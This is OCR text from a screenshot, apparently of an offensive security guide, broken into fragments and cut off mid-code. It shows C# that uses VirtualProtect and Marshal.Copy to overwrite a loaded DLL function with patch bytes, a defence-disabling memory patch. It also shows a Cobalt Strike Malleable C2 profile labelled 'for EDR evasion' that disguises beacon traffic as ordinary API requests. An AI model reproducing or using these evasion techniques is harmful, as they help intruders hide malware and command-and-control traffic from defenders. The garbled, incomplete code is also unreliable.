
        VirtualProtect(dllFunctionAddress
,
 (UIntPt
        byte[] patch 
=
 { 
0xB8
,
 0x57
,
 0x00
,
 0x07
,
 0
        Marshal.Copy(patch
,
 0
,
 dllFunctionAddress
,
    }
}
Tool-Specific Evasion
Cobalt Strike Malleable C2
# Malleable C2 profile 
for
 EDR evasion
set sleeptime 
"60000"
;
set jitter    
"20"
;
set useragent 
"Mozilla/5.0 (Windows NT 10.0; Win64
http
-
get {
    set uri 
"/api/v1/updates"
;
    client {
        header 
"Accept"
 "application/json"
;
        header 
"Accept-Language"
 "en-US,en;q=0.9"
;